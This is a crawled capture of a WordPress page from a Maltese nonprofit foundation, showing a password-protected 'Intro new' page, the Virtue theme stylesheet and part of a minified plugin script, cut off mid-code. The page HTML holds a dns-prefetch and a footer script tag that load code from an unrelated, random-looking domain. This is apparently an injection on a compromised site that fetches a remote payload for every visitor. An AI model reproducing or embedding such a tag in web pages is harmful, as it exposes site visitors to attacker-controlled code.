

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://celebrate-humanity.org/index.php/intro-new/
body_size: 7170
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  
	<!-- This site is optimized with the Yoast SEO plugin v14.0.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Intro new - Celebrate Humanity Nonprofit Foundation - Malta</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://celebrate-humanity.org/index.php/intro-new/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Intro new - Celebrate Humanity Nonprofit Foundation - Malta" />
	<meta property="og:description" content="There is no excerpt because this is a protected post." />
	<meta property="og:url" content="http://celebrate-humanity.org/index.php/intro-new/" />
	<meta property="og:site_name" content="Celebrate Humanity Nonprofit Foundation - Malta" />
	<meta property="article:modified_time" content="2017-09-21T08:30:24+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://celebrate-humanity.org/#website","url":"http://celebrate-humanity.org/","name":"Celebrate Humanity Nonprofit Foundation - Malta","description":"","potentialAction":[{"@type":"SearchAction","target":"http://celebrate-humanity.org/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"http://celebrate-humanity.org/index.php/intro-new/#primaryimage","inLanguage":"en-GB","url":"http://celebrate-humanity.org/wp-content/uploads/2017/03/LogoMyEarthProject-150.png","width":150,"height":61},{"@type":"WebPage","@id":"http://celebrate-humanity.org/index.php/intro-new/#webpage","url":"http://celebrate-humanity.org/index.php/intro-new/","name":"Intro new - Celebrate Humanity Nonprofit Foundation - Malta","isPartOf":{"@id":"http://celebrate-humanity.org/#website"},"primaryImageOfPage":{"@id":"http://celebrate-humanity.org/index.php/intro-new/#primaryimage"},"datePublished":"2017-09-21T07:35:00+00:00","dateModified":"2017-09-21T08:30:24+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["http://celebrate-humanity.org/index.php/intro-new/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Celebrate Humanity Nonprofit Foundation - Malta &raquo; Feed" href="http://celebrate-humanity.org/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrate Humanity Nonprofit Foundation - Malta &raquo; Comments Feed" href="http://celebrate-humanity.org/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/celebrate-humanity.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://celebrate-humanity.org/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='font-awesome-5-css'  href='http://celebrate-humanity.org/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='http://celebrate-humanity.org/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='http://celebrate-humanity.org/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://celebrate-humanity.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='http://celebrate-humanity.org/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.10.16' type='text/css' media='all' />
<link rel='stylesheet' id='kadence_theme-css'  href='http://celebrate-humanity.org/wp-content/themes/virtue/assets/css/virtue.css?ver=310' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css'  href='http://celebrate-humanity.org/wp-content/themes/virtue/assets/css/skins/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css'  href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1511850020' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://celebrate-humanity.org/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://celebrate-humanity.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://celebrate-humanity.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"6fc5aa33c1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://celebrate-humanity.org/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.4.18'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://celebrate-humanity.org/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=5.4.18'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://celebrate-humanity.org/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://celebrate-humanity.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://celebrate-humanity.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://wp.me/P6W0JT-2L' />
<link rel="alternate" type="application/json+oembed" href="http://celebrate-humanity.org/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcelebrate-humanity.org%2Findex.php%2Fintro-new%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://celebrate-humanity.org/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcelebrate-humanity.org%2Findex.php%2Fintro-new%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">#logo {padding-top:0px;}#logo {padding-bottom:0px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main {margin-top:0px;}#nav-main {margin-bottom:10px;}.headerfont, .tp-caption {font-family:Lato;} 
.topbarmenu ul li {font-family:Lato;}
#kadbreadcrumbs {font-family:Verdana, Geneva, sans-serif;}.home-message:hover {background-color:#444444; background-color: rgba(68, 68, 68, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #444444;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating {color: #444444;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button  {background: #444444;}.color_gray, .subhead, .subhead a, .posttags, .posttags a, .product_meta a {color:#444444;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:#f7f1ee  no-repeat center top;}.footerclass {background:#3a3a3a    ;}body {background:#ededed ; background-position: 0% 0%;   }.product_item .product_details h5 {text-transform: none;}@media (max-width: 979px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.product_item .product_details h5 {min-height:40px;}</style>                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 171 */ #pgc-171-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-171 #panel-171-0-0-0 , #pl-171 #panel-171-0-0-1 , #pl-171 #panel-171-0-0-2 {  } #pl-171 .so-panel { margin-bottom:30px } #pl-171 .so-panel:last-child { margin-bottom:0px } #panel-171-0-0-2> .panel-widget-style { background-color:#3a3a3a;padding:50px } @media (max-width:780px){ #pg-171-0.panel-no-style, #pg-171-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-171-0 > .panel-grid-cell , #pg-171-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-171 .panel-grid-cell { padding:0 } #pl-171 .panel-grid .panel-grid-cell-empty { display:none } #pl-171 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><style id='virtue-custom-css' class='siteorigin-custom-css' type='text/css'>
.page-header {
  display: none;
}

#nav-main ul.sf-menu li {
  background-color: #ededed
}
#nav-main ul.sf-menu li a {
  color: #444;
}

#nav-main ul.sf-menu li.current-menu-item {
  /* border: 1px solid white;
  background-color: #956345; */
  background-color: #444;
}
#nav-main ul.sf-menu li.current-menu-item a {
  color: white;
}

form.contact-form label span {
  display:none;
}

form.contact-form input[type="email"], 
form.contact-form input[type="text"], 
form.contact-form textarea {
  width: 100%;
  border: none;
}
</style>
<link rel="icon" href="http://celebrate-humanity.org/wp-content/uploads/2015/10/cropped-Celebrate-Humanity-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://celebrate-humanity.org/wp-content/uploads/2015/10/cropped-Celebrate-Humanity-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://celebrate-humanity.org/wp-content/uploads/2015/10/cropped-Celebrate-Humanity-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://celebrate-humanity.org/wp-content/uploads/2015/10/cropped-Celebrate-Humanity-Logo-270x270.png" />
<style type="text/css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:normal;font-style:700;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;color:#444444;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:normal;color:#ffffff;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;color:#ffffff;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;color:#ffffff;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:700;font-style:normal;color:#ffffff;font-size:18px;}body{font-family:Verdana, Geneva, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}#nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#d6d6d6;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:18px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style>  <link rel="stylesheet" href="http://celebrate-humanity.org/wp-content/themes/virtue/style.css?t=1769119592"/>
</head>
	
	<body class="page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-171 siteorigin-panels siteorigin-panels-before-js wide intro-new">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<header class="banner headerclass" itemscope itemtype="http://schema.org/WPHeader">
<div class="container">
  <div class="row">
      <div class="col-md-12 clearfix kad-header-left">
            <div id="logo" class="logocase">
              <a class="brand logofont" href="http://celebrate-humanity.org/">
                                  <div id="thelogo">
                    <img src="http://celebrate-humanity.org/wp-content/uploads/2015/10/Celebrate-Humanity-Logo.png" alt="Celebrate Humanity Nonprofit Foundation &#8211; Malta" class="kad-standard-logo" />
                                      </div>
                              </a>
                         </div> <!-- Close #logo -->
       </div><!-- close logo span -->
                <div class="col-md-12 kad-header-right">
           <nav id="nav-main" class="clearfix" itemscope itemtype="http://schema.org/SiteNavigationElement">
              <ul id="menu-main" class="sf-menu"><li  class="menu-about menu-item-21"><a href="http://celebrate-humanity.org/">About</a></li>
<li  class="menu-gallery menu-item-410"><a href="http://celebrate-humanity.org/index.php/gallery/">Gallery</a></li>
<li  class="menu-talents menu-item-20"><a href="http://celebrate-humanity.org/index.php/talents/">Talents</a></li>
</ul>           </nav> 
          </div> <!-- Close menuclass-->
               
    </div> <!-- Close Row -->
               <div id="mobile-nav-trigger" class="nav-trigger">
              <button class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".kad-nav-collapse">
                <span class="kad-navbtn"><i class="icon-reorder"></i></span>
                <span class="kad-menu-name">Menu</span>
              </button>
            </div>
            <div id="kad-mobile-nav" class="kad-mobile-nav">
              <div class="kad-nav-inner mobileclass">
                <div class="kad-nav-collapse">
                <ul id="menu-main-1" class="kad-mnav"><li  class="menu-about menu-item-21"><a href="http://celebrate-humanity.org/">About</a></li>
<li  class="menu-gallery menu-item-410"><a href="http://celebrate-humanity.org/index.php/gallery/">Gallery</a></li>
<li  class="menu-talents menu-item-20"><a href="http://celebrate-humanity.org/index.php/talents/">Talents</a></li>
</ul>               </div>
            </div>
          </div>   
   
</div> <!-- Close Container -->
  </header>	<div class="wrap contentclass" role="document">

	<div id="pageheader" class="titleclass">
	<div class="container">
		<div class="page-header">
			<h1 class="entry-title" itemprop="name">
				Protected: Intro new			</h1>
					</div>
	</div><!--container-->
</div><!--titleclass-->
<div id="content" class="container">
	<div class="row">
		<div class="main col-md-12" role="main">
			<div class="entry-content" itemprop="mainContentOfPage" itemscope itemtype="http://schema.org/WebPageElement">
				<form action="http://celebrate-humanity.org/wp-login.php?action=postpass" class="post-password-form" method="post">
<p>This content is password protected. To view it please enter your password below:</p>
<p><label for="pwbox-171">Password: <input name="post_password" id="pwbox-171" type="password" size="20" /></label> <input type="submit" name="Submit" value="Enter" /></p>
</form>
			</div>
					</div><!-- /.main -->			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="http://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  								        						            </div>
        <div class="footercredits clearfix">
    		
    		        	<p>&copy; Celebrate Humanity Nonprofit Foundation - Malta</p>
    	</div>

  </div>

</footer>
</div><!--Wrapper-->

<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1769119592'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/celebrate-humanity.org\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://celebrate-humanity.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://celebrate-humanity.org/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://celebrate-humanity.org/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://celebrate-humanity.org/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=310'></script>
<script type='text/javascript' src='http://celebrate-humanity.org/wp-content/themes/virtue/assets/js/main.js?ver=310'></script>
<script type='text/javascript' src='http://celebrate-humanity.org/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'102483885',post:'171',tz:'0',srv:'celebrate-humanity.org'} ]);
	_stq.push([ 'clickTrackerInit', '102483885', '171' ]);
</script>
	</body>
</html><!--GFARM-->


--- FILE ---
content_type: text/css
request_url: http://celebrate-humanity.org/wp-content/themes/virtue/style.css?t=1769119592
body_size: 2349
content:
/*
Theme Name: Virtue
Theme URI: https://kadencethemes.com/product/virtue-free-theme/
Description: The Virtue theme is extremely versatile with tons of options, easy to customize and loaded with great features. Virtue has Schema microdata integrated making it a step ahead for your sites SEO ranks. The clean modern design is built with html5 and css3 and uses the powerful responsive framework from Bootstrap to be a fully responsive and mobile friendly. It's fully ecommerce (Woocommerce) ready with all the tools you need to design an awesome online store. The versatile design is perfect for any kind of business, online store, portfolio or personal site. Virtue is Schema ready. We built Virtue with a powerful options panel where you can set things like your home layout, sliders, custom fonts, and completely customize your look without writing any CSS. You are going to love how easy this theme is to work with. Virtue was built and designed by <a href="http://kadencethemes.com/">Kadence Themes</a>.
Version: 3.1.0
Author: Kadence Themes
Author URI: https://kadencethemes.com/
Tags: custom-colors, two-columns, one-column, custom-header, custom-menu, featured-images, translation-ready, theme-options, blog, e-commerce, portfolio, rtl-language-support
Text Domain: virtue

License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl.html
*/


@font-face {
    font-family: 'baskervilleNew';
    src: url('baskerville-webfont.woff2') format('woff2'),
         url('baskerville-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'baskervilleNew';
    src: url('baskerville_w07_it-webfont.woff2') format('woff2'),
         url('baskerville_w07_it-webfont.woff') format('woff');
    font-weight: normal;
    font-style: italic;

}




@font-face {
    font-family: 'baskervilleNew';
    src: url('baskervillet_bold-webfont.woff2') format('woff2'),
         url('baskervillet_bold-webfont.woff') format('woff');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'baskervilleNew';
    src: url('baskerville_bold_italic-webfont.woff2') format('woff2'),
         url('baskerville_bold_italic-webfont.woff') format('woff');
    font-weight: bold;
    font-style: italic;

}

*{
	font-family: "baskervilleNew" !important;
}


--- FILE ---
content_type: text/javascript
request_url: http://celebrate-humanity.org/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=310
body_size: 373250
content:
+function(t){"use strict";var e='[data-dismiss="alert"]',n=function(n){t(n).on("click",e,this.close)};n.prototype.close=function(e){function n(){a.trigger("closed.bs.alert").remove()}var o=t(this),i=o.attr("data-target");i||(i=o.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,""));var a=t(i);e&&e.preventDefault(),a.length||(a=o.hasClass("alert")?o:o.parent()),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one(t.support.transition.end,n).emulateTransitionEnd(150):n())};var o=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var o=t(this),i=o.data("bs.alert");i||o.data("bs.alert",i=new n(this)),"string"==typeof e&&i[e].call(o)})},t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",e,n.prototype.close)}(jQuery),+function(t){"use strict";var e=function(n,o){this.$element=t(n),this.options=t.extend({},e.DEFAULTS,o)};e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(t){var e="disabled",n=this.$element,o=n.is("input")?"val":"html",i=n.data();t+="Text",i.resetText||n.data("resetText",n[o]()),n[o](i[t]||this.options[t]),setTimeout(function(){"loadingText"==t?n.addClass(e).attr(e,e):n.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons"]'),e=!0;if(t.length){var n=this.$element.find("input");"radio"===n.prop("type")&&(n.prop("checked")&&this.$element.hasClass("active")?e=!1:t.find(".active").removeClass("active")),e&&n.prop("checked",!this.$element.hasClass("active")).trigger("change")}e&&this.$element.toggleClass("active")};var n=t.fn.button;t.fn.button=function(n){return this.each(function(){var o=t(this),i=o.data("bs.button"),a="object"==typeof n&&n;i||o.data("bs.button",i=new e(this,a)),"toggle"==n?i.toggle():n&&i.setState(n)})},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=n,this},t(document).on("click.bs.button.data-api","[data-toggle^=button]",function(e){var n=t(e.target);n.hasClass("btn")||(n=n.closest(".btn")),n.button("toggle"),e.preventDefault()})}(jQuery),+function(t){"use strict";var e=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},e.prototype.to=function(e){var n=this,o=this.getActiveIndex();if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){n.to(e)}):o==e?this.pause().cycle():this.slide(e>o?"next":"prev",t(this.$items[e]))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){if(!this.sliding)return this.slide("next")},e.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},e.prototype.slide=function(e,n){var o=this.$element.find(".item.active"),i=n||o[e](),a=this.interval,s="next"==e?"left":"right",r="next"==e?"first":"last",l=this;if(!i.length){if(!this.options.wrap)return;i=this.$element.find(".item")[r]()}this.sliding=!0,a&&this.pause();var c=t.Event("slide.bs.carousel",{relatedTarget:i[0],direction:s});if(!i.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var e=t(l.$indicators.children()[l.getActiveIndex()]);e&&e.addClass("active")})),t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(c),c.isDefaultPrevented())return;i.addClass(e),i[0].offsetWidth,o.addClass(s),i.addClass(s),o.one(t.support.transition.end,function(){i.removeClass([e,s].join(" ")).addClass("active"),o.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(c),c.isDefaultPrevented())return;o.removeClass("active"),i.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return a&&this.cycle(),this}};var n=t.fn.carousel;t.fn.carousel=function(n){return this.each(function(){var o=t(this),i=o.data("bs.carousel"),a=t.extend({},e.DEFAULTS,o.data(),"object"==typeof n&&n),s="string"==typeof n?n:a.slide;i||o.data("bs.carousel",i=new e(this,a)),"number"==typeof n?i.to(n):s?i[s]():a.interval&&i.pause().cycle()})},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=n,this},t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(e){var n=t(this),o,i=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,"")),a=t.extend({},i.data(),n.data()),s=n.attr("data-slide-to");s&&(a.interval=!1),i.carousel(a),(s=n.attr("data-slide-to"))&&i.data("bs.carousel").to(s),e.preventDefault()}),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);e.carousel(e.data())})})}(jQuery),+function(t){function e(){t(o).remove(),t(i).each(function(e){var o=n(t(this));o.hasClass("open")&&(o.trigger(e=t.Event("hide.bs.dropdown")),e.isDefaultPrevented()||o.removeClass("open").trigger("hidden.bs.dropdown"))})}function n(e){var n=e.attr("data-target");n||(n=e.attr("href"),n=n&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var o=n&&t(n);return o&&o.length?o:e.parent()}var o=".dropdown-backdrop",i="[data-toggle=dropdown]",a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.prototype.toggle=function(o){var i=t(this);if(!i.is(".disabled, :disabled")){var a=n(i),s=a.hasClass("open");if(e(),!s){if("ontouchstart"in 